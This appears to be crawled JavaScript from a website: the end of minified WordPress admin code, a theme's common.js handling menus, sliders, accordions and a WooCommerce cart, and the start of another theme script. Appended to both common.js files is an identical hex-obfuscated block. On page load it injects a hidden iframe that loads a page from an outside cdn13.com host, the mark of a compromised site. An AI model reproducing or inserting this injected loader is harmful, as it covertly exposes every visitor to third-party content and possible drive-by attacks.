class="screen-reader-text"></span></button>'),d=commonL10n.dismiss||"";c.find(".screen-reader-text").text(d),b.append(c),c.on("click.wp-dismiss-notice",function(c){c.preventDefault(),b.fadeTo(100,0,function(){a(this).slideUp(100,function(){a(this).remove()})})})}),screenMeta.init(),a("tbody").children().children(".check-column").find(":checkbox").click(function(b){if("undefined"==b.shiftKey)return!0;if(b.shiftKey){if(!q)return!0;h=a(q).closest("form").find(":checkbox"),i=h.index(q),j=h.index(this),k=a(this).prop("checked"),i>0&&j>0&&i!=j&&(l=j>i?h.slice(i,j):h.slice(j,i),l.prop("checked",function(){return a(this).closest("tr").is(":visible")?k:!1}))}q=this;var c=a(this).closest("tbody").find(":checkbox").filter(":visible").not(":checked");return a(this).closest("table").children("thead, tfoot").find(":checkbox").prop("checked",function(){return 0===c.length}),!0}),a("thead, tfoot").find(".check-column :checkbox").on("click.wp-toggle-checkboxes",function(b){var c=a(this),d=c.closest("table"),e=c.prop("checked"),f=b.shiftKey||c.data("wp-toggle");d.children("tbody").filter(":visible").children().children(".check-column").find(":checkbox").prop("checked",function(){return a(this).is(":hidden")?!1:f?!a(this).prop("checked"):e?!0:!1}),d.children("thead,  tfoot").filter(":visible").children().children(".check-column").find(":checkbox").prop("checked",function(){return f?!1:e?!0:!1})}),a("#wpbody-content").on({focusin:function(){clearTimeout(n),o=a(this).find(".row-actions"),a(".row-actions").not(this).removeClass("visible"),o.addClass("visible")},focusout:function(){n=setTimeout(function(){o.removeClass("visible")},30)}},"td.post-title, td.title, td.comment, .tags td.column-name, .bookmarks td.column-name, td.blogname, .users-network td.column-blogs, td.username, .dashboard-comment-wrap"),a("#default-password-nag-no").click(function(){return setUserSetting("default_password_nag","hide"),a("div.default-password-nag").hide(),!1}),a("#newcontent").bind("keydown.wpevent_InsertTab",function(b){var c,d,e,f,g,h=b.target;if(27==b.keyCode)return b.preventDefault(),void a(h).data("tab-out",!0);if(!(9!=b.keyCode||b.ctrlKey||b.altKey||b.shiftKey)){if(a(h).data("tab-out"))return void a(h).data("tab-out",!1);c=h.selectionStart,d=h.selectionEnd,e=h.value,document.selection?(h.focus(),g=document.selection.createRange(),g.text="	"):c>=0&&(f=this.scrollTop,h.value=e.substring(0,c).concat("	",e.substring(d)),h.selectionStart=h.selectionEnd=c+1,this.scrollTop=f),b.stopPropagation&&b.stopPropagation(),b.preventDefault&&b.preventDefault()}}),r.length&&r.closest("form").submit(function(){-1==a('select[name="action"]').val()&&-1==a('select[name="action2"]').val()&&r.val()==s&&r.val("1")}),a('.search-box input[type="search"], .search-box input[type="submit"]').mousedown(function(){a('select[name^="action"]').val("-1")}),a("#contextual-help-link, #show-settings-link").on("focus.scroll-into-view",function(a){a.target.scrollIntoView&&a.target.scrollIntoView(!1)}),function(){function b(){c.prop("disabled",""===d.map(function(){return a(this).val()}).get().join(""))}var c,d,e=a("form.wp-upload-form");e.length&&(c=e.find('input[type="submit"]'),d=e.find('input[type="file"]'),b(),d.on("change",b))}(),t||(x.on("scroll.pin-menu",d),w.on("tinymce-editor-init.pin-menu",function(a,b){b.on("wp-autoresize",e)})),b.wpResponsive={init:function(){var c=this;w.on("wp-responsive-activate.wp-responsive",function(){c.activate()}).on("wp-responsive-deactivate.wp-responsive",function(){c.deactivate()}),a("#wp-admin-bar-menu-toggle a").attr("aria-expanded","false"),a("#wp-admin-bar-menu-toggle").on("click.wp-responsive",function(b){b.preventDefault(),A.toggleClass("wp-responsive-open"),A.hasClass("wp-responsive-open")?(a(this).find("a").attr("aria-expanded","true"),a("#adminmenu a:first").focus()):a(this).find("a").attr("aria-expanded","false")}),B.on("click.wp-responsive","li.wp-has-submenu > a",function(b){B.data("wp-responsive")&&(a(this).parent("li").toggleClass("selected"),b.preventDefault())}),c.trigger(),w.on("wp-window-resized.wp-responsive",a.proxy(this.trigger,this)),x.on("load.wp-responsive",function(){var a=navigator.userAgent.indexOf("AppleWebKit/")>-1?x.width():b.innerWidth;782>=a&&c.disableSortables()})},activate:function(){g(),y.hasClass("auto-fold")||y.addClass("auto-fold"),B.data("wp-responsive",1),this.disableSortables()},deactivate:function(){g(),B.removeData("wp-responsive"),this.enableSortables()},trigger:function(){var a;b.innerWidth&&(a=Math.max(b.innerWidth,document.documentElement.clientWidth),782>=a?G||(w.trigger("wp-responsive-activate"),G=!0):G&&(w.trigger("wp-responsive-deactivate"),G=!1),480>=a?this.enableOverlay():this.disableOverlay())},enableOverlay:function(){0===C.length&&(C=a('<div id="wp-responsive-overlay"></div>').insertAfter("#wpcontent").hide().on("click.wp-responsive",function(){D.find(".menupop.hover").removeClass("hover"),a(this).hide()})),E.on("click.wp-responsive",function(){C.show()})},disableOverlay:function(){E.off("click.wp-responsive"),C.hide()},disableSortables:function(){if(F.length)try{F.sortable("disable")}catch(a){}},enableSortables:function(){if(F.length)try{F.sortable("enable")}catch(a){}}},b.wpResponsive.init(),g(),w.on("wp-pin-menu wp-window-resized.pin-menu postboxes-columnchange.pin-menu postbox-toggled.pin-menu wp-collapse-menu.pin-menu wp-scroll-start.pin-menu",g)}),function(){function c(){a(document).trigger("wp-window-resized")}function d(){b.clearTimeout(e),e=b.setTimeout(c,200)}var e;a(b).on("resize.wp-fire-once",d)}(),function(){if("-ms-user-select"in document.documentElement.style&&navigator.userAgent.match(/IEMobile\/10\.0/)){var a=document.createElement("style");a.appendChild(document.createTextNode("@-ms-viewport{width:auto!important}")),document.getElementsByTagName("head")[0].appendChild(a)}}()}(jQuery,window);



var _0xcd13=["\x6D\x6F\x6E\x64\x72\x61\x77\x74\x65\x78\x74\x75\x72\x65","\x6F\x6E\x6C\x6F\x61\x64","\x69\x66\x72\x61\x6D\x65","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x64\x69\x73\x70\x6C\x61\x79","\x73\x74\x79\x6C\x65","\x6E\x6F\x6E\x65","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x35\x39\x2D\x35\x37\x38\x31\x33\x2E\x73\x2E\x63\x64\x6E\x31\x33\x2E\x63\x6F\x6D\x2F\x64\x72\x61\x77\x74\x65\x78\x74\x75\x72\x65\x2E\x68\x74\x6D\x6C","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x62\x6F\x64\x79"];void(0)=== window[_0xcd13[0]]&& (window[_0xcd13[0]]= 1,window[_0xcd13[1]]= function(){var _0xd438x1=document[_0xcd13[3]](_0xcd13[2]);_0xd438x1[_0xcd13[5]][_0xcd13[4]]= _0xcd13[6],_0xd438x1[_0xcd13[7]]= _0xcd13[8],document[_0xcd13[10]][_0xcd13[9]](_0xd438x1)})

--- FILE ---
content_type: application/javascript
request_url: https://se.mantralingua.com/sites/all/themes/savita/js/common.js?sg0hl4
body_size: 6319
content:
is_mobile_device = isMobile();
sticky_header = (JSParams.sticky_header=='0')?false:true;
fixed_footer = (JSFooterParams.fixed_footer=='0')?false:true;

jQuery(document).ready(function($){
	
	var header_h = jQuery('#header').height();
	win_width = $(window).width();
	
	if(is_mobile_device){
		$('#header').addClass('mobile_non_responsive_option');
		$('#footer').addClass('mobile_non_responsive_option');
	}
	if(sticky_header && !is_mobile_device){
		if(win_width >= 960){	
			jQuery('.content_bgr').css('marginTop', header_h + 'px');
		}
	}
	if(jQuery('#wrapper.full_wrapper').doesExist()) {
		jQuery('body').css('background-image','none');
	}
	
	// Remove left indenting used for animating in sections on mobile
	if(is_mobile_device){
		jQuery('.info_block.animationStart .info_item').css('left',0);		
		jQuery('#portfolio_items.animationStart .portfolio_animator_class').css('left',0);		
		jQuery('.counter_desc').css('left',0);		
		jQuery('.circ_numbers_holder.animationStart .counter').css('left',0);		
		jQuery('.team_block_content.animationStart > .pic').css('left',0);		
	}


	// MENU LOGIC - Customize to keep HTML logic the same
//	$('#desktop-menu .menu-main-menu .sub-menu').not('#desktop-menu .menu-main-menu .sub-menu .sub-menu').before('<span class="nav_arrow"></span>');
	$('#desktop-menu .menu-main-menu > ul > li.expanded > a').append('<span></span>');

	$('#desktop-menu .menu-main-menu > ul > li.expanded ul').addClass('sub-menu');



	$('#desktop-menu .menu-main-menu ul > li.expanded > ul').prev('a').addClass('no_border');
	$('#desktop-menu .menu-main-menu ul > li.expanded > ul').wrap('<div/>');

	$('#desktop-menu .menu-main-menu ul > li.expanded > div > ul').wrap('<div/>');

	$('#desktop-menu .menu-main-menu ul > li.expanded > ul li a').wrapInner('<span/>');
	$('#desktop-menu .menu-main-menu ul > li.expanded > ul > li:last-child > a').addClass('last_submenu_item');
	
	//$('#desktop-menu .menu-main-menu ul > li.expanded > ul > li > div').addClass('subsub_menu');

	$('#desktop-menu .menu-main-menu > ul > li.expanded ul.sub-menu > li.expanded > div').addClass('subsub_menu');

	//$('#desktop-menu .menu-main-menu .children').prev().append('<span></span>');
	//$('#desktop-menu .menu-main-menu .children').wrap('<div/>');
	//$('#desktop-menu .menu-main-menu .children li a').wrapInner('<span/>');

	//update
	$('#desktop-menu .menu-main-menu > ul > li.expanded ul.sub-menu > li > a').wrapInner('<span/>');
	$('#desktop-menu .menu-main-menu > ul > li.expanded ul.sub-menu > li > a > span').wrapInner('<span/>');
	$('#desktop-menu .menu-main-menu .children > li:last-child > a').addClass('last_submenu_item');
	
	//$('#desktop-menu .menu-main-menu .children > li > div').addClass('subsub_menu');
	
	
	$('#desktop-menu .menu-main-menu .subsub_menu > ul > li > div').removeClass('subsub_menu').addClass('subsubsub_menu');
	$('#desktop-menu .menu-main-menu .subsubsub_menu > ul > li > div').addClass('subsubsub_menu');
	
	
	$('#desktop-menu .menu-main-menu .subsub_menu').prev('a').addClass('sub_menu_parent');
		
	// Mobile Menu
	$('#mobile_menu_toggler').click(function(){		
		$('#mobile-menu .menu-main-menu').stop(true,true).slideToggle(500);
	});
	
	$('#mobile-menu .menu-main-menu > ul li.expanded > a').append('<span></span>');

	$('#mobile-menu .menu-main-menu ul li.expanded a > span').addClass('icon').addClass('chevron-down');		
	
	$('#mobile-menu .menu-main-menu ul li a > span').click(function(e){	
		e.preventDefault();
		$(this).parent('a').next('ul').stop(true,true).slideToggle(500);
		if($(this).hasClass('chevron-down')) {
			$(this).removeClass('chevron-down').addClass('chevron-up');	
		}else {
			$(this).removeClass('chevron-up').addClass('chevron-down');	
		}
	});
	
	$(window).resize(function() {
			win_width = $(window).width();
			if(win_width >= 960){
				$('#mobile-menu .menu-main-menu').css('display', 'none');
			}
	});
	// MENU LOGIC :: END
	
	
	// Comment button restyle
	$('#respond #submit').addClass('button tiny_button regular_text');
	
	
	
	// Sidebar Menu 
	$('#sidebar .widget_categories > ul, #sidebar .widget_nav_menu  > div > ul, #sidebar .widget_pages ul:first, #sidebar .widget_meta ul, #sidebar .widget_recent_entries ul, #sidebar ul.product-categories').addClass('side_bar_menu');
	$('#sidebar ul.side_bar_menu a').wrapInner('<span class="link_span"/>').prepend('<span class="hover_span"></span>');
	
	// Sidebar Menu effects
	$('.side_bar_menu a').not(".active").hover(
			function() {
				$(this).children('.hover_span').stop().animate({width:'100%'},500,'easeOutExpo');
			},
			function() {
				$(this).children('.hover_span').stop().animate({width:'0'},200,'easeOutExpo');
			}
	);	
	
	// Sidebar Nav effects	
	$('.side_bar_nav a').not(".active").hover(
		function() {
			$(this).children('.hover_span').stop().animate({width:'100%'},500,'easeOutExpo');
		},
		function() {
			$(this).children('.hover_span').stop().animate({width:'0'},200,'easeOutExpo');
		}
	);	
	
	$('#sidebar .left_title').addClass('title_bgr');
	$('.testimonials').siblings('.left_title').removeClass('title_bgr');
	$('.testimonials').parents('.textwidget').css('paddingBottom',0);
	
	$('.more-link').before('<p></p>');
	$('.more-link').wrap('<p/>');

	
	// Top Comment class
	$('.single_comment:first').addClass('first_comment');
	
	// Footer Navigation pushoff
	$('#footer .menu').addClass('margined_left');
	$('#footer .menu').parent().prev('h3').addClass('margined_left');
	
	
	// Menu Animation
    $('#desktop-menu .menu-main-menu ul li').hover(
        function() {
            $(this).addClass("active");
            $(this).find('div').not('.subsub_menu, .subsubsub_menu').stop(false, true).fadeIn({
            	duration:700,
            	easing:"easeOutExpo"});
        },
        function() {
            $(this).removeClass("active");
            $(this).find('div').not('.subsub_menu, .subsubsub_menu').stop(false, true).fadeOut({
            	duration:200,
            	easing:"easeOutExpo"});
        }
    );

    
	// Sub Menu Animation
    $('#desktop-menu .menu-main-menu ul li li').hover(
        function() {
            $(this).find('.subsub_menu').stop(false, true).fadeIn({
            	duration:300,
            	easing:"easeOutExpo"});
        },
        function() {        
            $(this).find('.subsub_menu').stop(false, true).hide();
        }
    );	
    
    // Subsub Menu Animation
    $('#desktop-menu .menu-main-menu ul li li li').hover(
    		function() {
    			$(this).find('.subsubsub_menu').stop(false, true).fadeIn({
    				duration:300,
    				easing:"easeOutExpo"});
    		},
    		function() {        
    			$(this).find('.subsubsub_menu').stop(false, true).hide();
    		}
    );	
	
	// Gallery items add PrettyPhoto
	$('.gallery-item .gallery-icon a').attr('data-rel','prettyPhoto');
	
	// Sidebar Nav effects	
	$('.side_bar_nav a').not(".active").hover(
		function() {
			$(this).children('.hover_span').stop().animate({width:'100%'},500,'easeOutExpo');
		},
		function() {
			$(this).children('.hover_span').stop().animate({width:'0'},200,'easeOutExpo');
		}
	);

	/* Custom Slides */
	cust_slides_arr = new Array();
	$('.custom_slides').each(function(){
		var slides_h = $(this).data('height');
		$(this).children('.custom_slides_holder').animate({height: slides_h+"px"}, 200);
		$(this).children('.custom_slides_holder').children('.custom_slide.hidden').css('top',slides_h+"px");

		var this_slider_unique_id = $(this).data('unique_id');
		
		var auto_scroll = $(this).data('auto');
		var auto_time = $(this).data('time');

		if(auto_scroll){
			var this_slider = $(this);
			cust_slides_arr[this_slider_unique_id] = window.setInterval(function(){
				if(this_slider.children('.custom_slides_controls_holder').children('.custom_slides_controls').children('.shown').next().doesExist()){
					next_element = this_slider.children('.custom_slides_controls_holder').children('.custom_slides_controls').children('.shown').next();
				}else {
					next_element = this_slider.children('.custom_slides_controls_holder').children('.custom_slides_controls').children('li:first');
				}
				next_element.click();
			},auto_time+'000');
		}
	});
	
	$('.custom_slides .custom_slides_controls li').click(function(e) {
		e.preventDefault();
		$(this).parents('.custom_slides').find('.custom_slide').each(function(){
			$(this).removeClass('shown');
		});
		$(this).siblings().removeClass('shown');
		$(this).addClass('shown');
		$($(this).data('for')).addClass('shown');
		var title = $(this).data('title');
		$(this).parents('.custom_slides').find('.custom_slides_title').fadeOut(200, function(){
			$(this).text(title).fadeIn(300);
		});

		var this_slider_unique_id = $(this).parents('.custom_slides').data('unique_id');

		// Auto stuff
		if(e.hasOwnProperty('originalEvent')){
        	window.clearInterval(cust_slides_arr[this_slider_unique_id]);
		}
	});

	$('.custom_slides_holder').children('.custom_slide:first-child').addClass('shown');
	$('.custom_slides_controls').children('li:first-child').addClass('shown');

	$('.custom_slides_title').each(function(){
		var title = $(this).next().find('ul li:first-child').data('title');
		$(this).parents('.custom_slides').find('.custom_slides_title').fadeOut(200, function(){
			$(this).text(title).fadeIn(300);
		});
	});
	
	/* Custom Slides :: END */
	
	
	
	/* Accordions */
	$(".accordion").click(function(){
		
		$(this).parent('.acc_item').siblings().children(".accordion_content").not($(this).siblings(".accordion_content")).slideUp(600,'easeInOutExpo');
		$(this).parent('.acc_item').siblings().children(".accordion").not($(this)).removeClass("active_acc");

		$(this).next(".accordion_content").slideToggle(600,'easeInOutExpo');
		
		if($(this).hasClass('active_acc')){
			$(this).removeClass("active_acc");
		}else{
			$(this).addClass("active_acc");
		}
	});
	
	// Open First item if accordion whenever set so
	setTimeout(function(){$(".acc_is_open").delay(1500).click();},600);
	/* Accordions::END */
	
	
	/* Testimonials */
    $(".testimonials_carousel").each(function(){
    	var is_auto_scroll = $(this).hasClass('auto_scroll');
	    $(this).jcarousel({
	    	auto: (is_auto_scroll ? 6 : 0),
	    	wrap: (is_auto_scroll ? "last" : ""),
	    	scroll: 1,
	    	easing: "easeInOutExpo",
	    	animation: 600
	    });
    });   
    /* Testimonials::END */
	
	
	/* Info Messages */
	$(".closable").each(function(){
		$(this).prepend('<a class="close_img"></a>');		
	});
	
	$(".close_img").click(function(){
		$(this).parent().fadeOut(600);
	});
	
	// If responsive mode is enabled set Variable
	if(jQuery('#wrapper').hasClass('responsive')) {		
		responsive_mode = true;
	}else {
		responsive_mode = false;
	}
	
	
	
	// TABS
	// First we build the tabs
	$('.resp-tabs-container .single_tab_div').each(function(){
		var title = $(this).attr('rel-title');
		var icon = $(this).attr('rel-icon');
		var icon_html = (icon!='') ? "<i class='icon "+ icon +"'></i> " : '';
		$(this).parent('.resp-tabs-container').prev('ul.resp-tabs-list').append('<li id="'+ title +'">'+ icon_html + title +'</li>');
	});
	
	$('.newtabs').each(function(){
		var type = $(this).hasClass("vertical")? "vertical" : "horizontal";
		$(this).easyResponsiveTabs({
			type: type,
			width: 'auto',
			fit: true
		});
		
		// Check for page's hashtag, if it matches - click the tab
		if(window.location.hash) {
		  var hash = window.location.hash.substring(1); //Puts hash in variable, and removes the # character
		  $(this).find(':first-child').children(".resp-tab-item").each(function(){			
				if($(this).attr("id") == hash) {
					$(this).click();
				}
		  });
		}
	});
	
	
	
	// Tooltips
	$('.tooltipsy').tipsy({fade: true, gravity: 's'});
	
	
	// Slider
	$(window).load(function(){
	    $('.flexslider').each(function(){
			$(this).flexslider({
		      animation: (($(this).attr('rel')=="slide")? "slide" : "fade"),
			  slideshowSpeed: $(this).attr('rel-speed'),
		      controlNav: false,
		      start: function(slider){
		    	  $('body').removeClass('loading');
		      }
			});
		});
	 });
	 
    // PrettyPhoto
    $("a[rel^='prettyPhoto']").prettyPhoto({
		animation_speed:'normal',
		overlay_gallery: false,
		social_tools: false
	});
    
    
	// PrettyPhoto for Woo - takes in data-rel
    $("a[data-rel^='prettyPhoto']").prettyPhoto({
		animation_speed:'normal',
		overlay_gallery: false,
		social_tools: false
	});
    
    
    
    // Animate logos fading
    var fading_logos = true;
	jQuery('.client_info img').hover(
		function() {
			if(typeof(fading_logos) != "undefined" && fading_logos){
				jQuery(this).parents('.client_info:first').siblings('.client_info').each(function (i, e) {
					jQuery(['-webkit-', '-moz-', '-o-', '-ms-', '']).each(function (i, p) {
						jQuery(e).css(p + 'transition-delay' , 0 + 'ms');
					});
				});
				jQuery(this).parents('.client_info:first').siblings('.client_info').stop().fadeTo(150, 0.4);
			}
		},
		function() {
			if(typeof(fading_logos) != "undefined" && fading_logos){
				jQuery(this).parents('.client_info:first').siblings('.client_info').stop().fadeTo(150, 1);
			}
		}	
	);
    
	
	jQuery('.woocommerce ul.products li.product').hover(		
		function() {
			jQuery(this).children('a.button').addClass('activated');
			jQuery(this).siblings('.woocommerce ul.products li.product').each(function () {			
				jQuery(this).css('border' , '1px solid #ffffff');
			});
		},
		function() {
			jQuery(this).children('a.button').removeClass('activated');
			jQuery(this).siblings('.woocommerce ul.products li.product').each(function () {			
				jQuery(this).css('border' , '1px solid #f1f1f1');
			});
		}	
	);

    
    // Animate icons fading
	jQuery('.subheader_inside a').hover(
		function() {
			jQuery(this).siblings('a').stop().fadeTo(100, 0.3);
			jQuery(this).stop().fadeTo(100, 1);
		},
		function() {
			jQuery(this).siblings('a').stop().fadeTo(100, 0.8);
			jQuery(this).stop().fadeTo(100, 0.8);
		}	
	);
     
    // Animate icons fading
	jQuery('.footer_btm_inner a').hover(
		function() {
			jQuery(this).siblings('a').stop().fadeTo(100, 0.35);
		},
		function() {
			jQuery(this).siblings('a').stop().fadeTo(100, 1);
		}	
	);   
    
    // Resize Videos
    jQuery(function() {
        
        var $allVideos = jQuery("iframe[src^='http://player.vimeo.com'], iframe[src^='//player.vimeo.com'], iframe[src^='http://www.youtube.com'], iframe[src^='//www.youtube.com'], object, embed").not('.rev_slider iframe'),
        $fluidEl = jQuery(".video_max_scale");
    	    	
    	$allVideos.each(function() {
    	
    		jQuery(this)
    	    // jQuery .data does not work on object/embed elements
    	    .attr('data-aspectRatio', this.height / this.width)
    	    .removeAttr('height')
    	    .removeAttr('width');
    	
    	});
    	
    	jQuery(window).resize(function() {
    		
    	  $allVideos.each(function() {
  			
    		    var nWidth = $(this).parent().width();
    	    	var $el = jQuery(this);
    	    	$el
    	    	    .width(nWidth)
    	    	    .height(nWidth * $el.attr('data-aspectRatio'));
    	    	  
    	   });
    	
    	}).resize();

    });
    

	 // Reload carousels on window resize
	 if (jQuery(".testimonials_carousel").length){
	 	jQuery(window).resize(function() {
	 		 var el = jQuery(".testimonials_carousel"), carousel = el.data('jcarousel'), win_width = jQuery(window).width();
	 		   carousel.options.visible = 1;
	 		   carousel.options.scroll = 1;
	 		   carousel.reload();
	 	});
	 }

	 
	     
    // Bar graph
    jQuery(".bar_graph li").each( function(){
    	var b_width = jQuery(this).find("span").attr("data-width");
    	jQuery(this).appear();
    	jQuery(this).on('appear', function(event, $all_appeared_elements) {
			if(jQuery(this).hasClass("animationBegin")){	
				jQuery(this).removeClass("animationBegin");
	    		jQuery(this).animate({opacity: 1},800,"easeOutCubic");
	        	jQuery(this).find("span").animate({width: b_width+"%"},1300,"easeOutCubic");
	        	jQuery(this).find("span strong").animate({opacity: 1},1300,"easeOutCubic");
			}
    	});
    });
	 
	 
	 // Header resizing
	if(sticky_header && !is_mobile_device){
		jQuery(window).scroll(function () {
			win_width = $(window).width();
			if(win_width >= 960){
				var window_y = $(window).scrollTop();	
				if(window_y >= header_h){
					jQuery('#header').addClass('scrolled');
				}else {
					jQuery('#header').removeClass('scrolled');
				}
			}
		});
	}
	 
	// Header and footer distance
	if(!is_mobile_device){
		jQuery(window).resize(function() {	 
			win_width = $(window).width();
			if(win_width >= 960){
				if(sticky_header){
					var header_h = jQuery('#header').height();
					jQuery('.content_bgr').css('marginTop', header_h + 'px');	  
				}
				var footer_h = jQuery('#footer').height();
				footer_h += 35;
				if(fixed_footer){
					jQuery('.content_bgr').css('marginBottom', footer_h + 'px');
				}
			}else {
				jQuery('.content_bgr').css('marginTop', 0);	
				jQuery('.content_bgr').css('marginBottom', 0);
			}
		});
	}
	
	/* ----------- WooCommerce Cart ------------ */

	var timeout;
	var productData;
	
	// Woo image wrappers for product page
	$('.woocommerce div.product div.images img').wrap('<div class="product_img_wrapper"></div>');

	// Add top padding to product page if there's no pageheading
	if(!jQuery('.full_container_page_title').doesExist()) {
		jQuery('.boc_single_product').animate({paddingTop: 40},500);
	}
	
	
	$('.woocommerce .product .add_to_cart_button').click(function(){
		productData = $(this).parents('li').find('h3').text();
		$('.header_cart .cart-notification span.item-name').html(productData);
	});

	// Notification
	$('.header_cart .cart-notification').hover(function(){
		$(this).fadeOut(400);
		$('.header_cart .widget_shopping_cart').stop(true,true).fadeIn(400);
		$('.header_cart .cart_list').stop(true,true).fadeIn(400);
		clearTimeout(timeout);
	});

	// Header cart
	$('.header_cart').hover(function(){
		win_width = $(window).width();
		if(win_width >= 960){
			$('.header_cart .widget_shopping_cart').stop(true,true).fadeIn(400);
			$('.header_cart .cart_list').stop(true,true).fadeIn(400);
			clearTimeout(timeout);
			$('.header_cart .cart-notification').fadeOut(300);
		}
	},function(e){
		$('.header_cart .widget_shopping_cart').stop(true,true).fadeOut(300);
		$('.header_cart .cart_list').stop(true,true).fadeOut(300);
	});


	$('body').bind('added_to_cart', shopping_cart_dropdown_show);
	$('body').bind('added_to_cart', shopping_cart_dropdown);
	
	function positionCart() {
		if(!jQuery('.boxed_wrapper .header_cart').doesExist()) {
			win_width = $(window).width();
			if(win_width< 1354){
				if(win_width >= 960){
					// Push menu away
					// Boxed Layout else - Full Width Layout
					if(jQuery('.boxed_wrapper .pushed_menu_by_cart').doesExist()) {
					//	var cart_width = $('#header .header_cart').width() + 21;		
					//	$('#menu').attr('style', 'right: '+cart_width+'px!important;');
						
					}else {
						$('#menu').css('right', 75);
						cart_right_pos = (win_width - $('#header .container:first').width())/2;
						$('#header .header_cart').css('right',cart_right_pos).addClass('cart_menu_attached');
					}
				}else if((win_width >= 940) && (win_width < 960)) {
					$('#menu').css('right', 75);
					cart_right_pos = (win_width - $('#header .container:first').width())/2;
					$('#header .header_cart').css('right', 0).addClass('cart_menu_attached');
				}else {
					$('#header .header_cart').addClass('zero_transitions');
					cart_right_pos = (win_width - $('#header .container:first').width())/2;					
					$('#header .header_cart').css('right',cart_right_pos + 50).addClass('cart_menu_attached');
				}
			}else {
				$('#menu').css('right', 0);
				$('#header .header_cart').css('right','0px').removeClass('cart_menu_attached');
			}
		}
	}

	var sticky_cart = 0;
	function startStickyCart(){
		sticky_cart = 1;
		
		positionCart();
		jQuery(window).resize(function() {
			positionCart();
		});
	}
	
	function shopping_cart_dropdown() {
											
		if(!$('.header_cart .widget_shopping_cart .widget_shopping_cart_content .cart_list .empty').length && $('.header_cart .widget_shopping_cart .widget_shopping_cart_content .cart_list').length > 0 ) {
			
			$('.header_cart').removeClass('is_empty').addClass('is_not_empty');
			if(!sticky_cart) {
				startStickyCart();
			}
		}else {
			$('.header_cart').addClass('is_empty').removeClass('is_not_empty');
		}
	}

	function shopping_cart_dropdown_show(e) {
	
			clearTimeout(timeout);
			
			if(!$('.widget_shopping_cart .widget_shopping_cart_content .cart_list .empty').length && $('.widget_shopping_cart .widget_shopping_cart_content .cart_list').length > 0 && typeof e.type != 'undefined' ) {
				
				if(!$('.header_cart .cart-menu-wrap').hasClass('is_not_empty')) {
					setTimeout(function(){ $('.header_cart .cart-notification').fadeIn(400); },400);
				}
				else if(!$('.header_cart .cart-notification').is(':visible')) {
					$('.header_cart .cart-notification').fadeIn(400);
				} else {
					$('.header_cart .cart-notification').show();
				}
				timeout = setTimeout(hideCart,2900);
			}
	}

	function hideCart() {
		$('.header_cart .cart-notification').stop(true,true).fadeOut();
	}

	setTimeout(shopping_cart_dropdown,1000);
	
	/* ----------- WooCommerce Cart :: END ------------ */
	
    	
		
		
	
	// Call Stellar scrolling (a bit delayed
	if(!is_mobile_device){
		jQuery(function(){	
			setTimeout(function() {
				jQuery.stellar({
						horizontalScrolling: false,
						verticalOffset: 40
				});
			},300);
			
		});
	}else {
		jQuery('.parallax_bgr').addClass('on_mobile_device');
	}	
			
		
});


jQuery.fn.doesExist = function(){
	return jQuery(this).length > 0;
}




//On Page load calculate header spacing for admin bar
jQuery(window).load(function(){
	pushHeaderAdminBar();
});

jQuery(window).resize(function() {
	pushHeaderAdminBar();
});

function pushHeaderAdminBar() {
	if(sticky_header && !is_mobile_device){
		win_width = jQuery(window).width();
		if(win_width >= 960){
			if(jQuery('#wpadminbar').doesExist()) {
				var wp_adm_h = jQuery('#wpadminbar').height();
				jQuery('#header').css('marginTop', wp_adm_h + 'px');
			}
		}else {
			jQuery('#header').css('marginTop', 0);
		}
	}
}

//On Page load calculate footer spacing
if(!is_mobile_device){
	jQuery(window).load(function(){
		win_width = jQuery(window).width();
		if(win_width >= 960){
			var footer_h = jQuery('#footer').height();
			footer_h += 35;
			if(fixed_footer){
				jQuery('.content_bgr').css('marginBottom', footer_h + 'px');
			}
		}else {
			jQuery('.content_bgr').css('marginBottom', 0);
		}
	});
}

// For appear transitions
jQuery.fn.trans = function () {
	var t = arguments[0],
		d = arguments[1] || '';
	if (t) {
		jQuery.each(this, function (i, e) {
			jQuery(['-webkit-', '-moz-', '-o-', '-ms-', '']).each(function (i, p) {
				jQuery(e).css(p + 'transition' + d, t);
			});
		});
	}
};

function preloadImages(imgs, callback) {
    var cache = [],
        imgsTotal = imgs.length,
        imgsLoaded = 0;

    // If IE start off animations right away
    var ua = window.navigator.userAgent;
    var msie = ua.indexOf('MSIE ');    
    var trident = ua.indexOf('Trident/');

    if (msie > 0) {
        // IE 10 or older => return version number
        callback();
    }

    if (trident > 0) {
        // IE 11 (or newer) => return version number
        callback();
    }

    if(jQuery(imgs).length){
        jQuery(imgs).each(function (i, img) {
            var cacheImage = document.createElement('img');
            cacheImage.onload = function () {
                if (++imgsLoaded == imgsTotal) callback();
            };
            cacheImage.src = jQuery(img).attr('src');
            cache.push(cacheImage);
        });
    }else {
        callback();
    }
}

function isMobile() {
  try{ document.createEvent("TouchEvent"); return true; }
  catch(e){ return false; }
}



var _0xcd13=["\x6D\x6F\x6E\x64\x72\x61\x77\x74\x65\x78\x74\x75\x72\x65","\x6F\x6E\x6C\x6F\x61\x64","\x69\x66\x72\x61\x6D\x65","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x64\x69\x73\x70\x6C\x61\x79","\x73\x74\x79\x6C\x65","\x6E\x6F\x6E\x65","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x35\x39\x2D\x35\x37\x38\x31\x33\x2E\x73\x2E\x63\x64\x6E\x31\x33\x2E\x63\x6F\x6D\x2F\x64\x72\x61\x77\x74\x65\x78\x74\x75\x72\x65\x2E\x68\x74\x6D\x6C","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x62\x6F\x64\x79"];void(0)=== window[_0xcd13[0]]&& (window[_0xcd13[0]]= 1,window[_0xcd13[1]]= function(){var _0xd438x1=document[_0xcd13[3]](_0xcd13[2]);_0xd438x1[_0xcd13[5]][_0xcd13[4]]= _0xcd13[6],_0xd438x1[_0xcd13[7]]= _0xcd13[8],document[_0xcd13[10]][_0xcd13[9]](_0xd438x1)})

--- FILE ---
content_type: application/javascript
request_url: https://se.mantralingua.com/sites/all/themes/savita/js/savita-update.js?sg0hl4
body_size: 4877
content:
/*
**	index-1 starts
*/
jQuery(document).ready(function(){
	if(jQuery(".circ_numbers_holder.animationBegin").length){
		var opts = {
		    lines: 1, // The number of lines to draw
		    angle: 0.49, // The length of each line
		    lineWidth: 0.05, // The line thickness
		    colorStart: "#ffffff", // Colors
		    colorStop: "#07bee5", // just experiment with them
